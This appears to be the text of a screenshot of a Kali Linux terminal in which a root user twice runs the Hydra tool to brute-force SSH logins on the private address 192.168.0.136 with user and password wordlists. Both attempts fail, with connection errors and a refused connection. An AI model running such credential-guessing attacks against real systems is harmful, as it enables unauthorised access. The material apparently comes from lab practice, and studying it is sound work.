 root@kali-linux-2022-2: ~
File Actions Edit View Help
┌──(root㉿kali-linux-2022-2)-[~]
└─#
┌──(root㉿kali-linux-2022-2)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.0.136 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-05 13:03:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12192 login tries (l:24/p:508), ~762 tries per task
[DATA] attacking ssh://192.168.0.136:22/
[STATUS] 52.00 tries/min, 52 tries in 00:01h, 12144 to do in 03:54h, 12 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-05 13:05:52
┌──(root㉿kali-linux-2022-2)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.0.136 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-05 13:06:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12192 login tries (l:24/p:508), ~762 tries per task
[DATA] attacking ssh://192.168.0.136:22/
[ERROR] could not connect to ssh://192.168.0.136:22 - Connection refused
┌──(root㉿kali-linux-2022-2)-[~]
└─#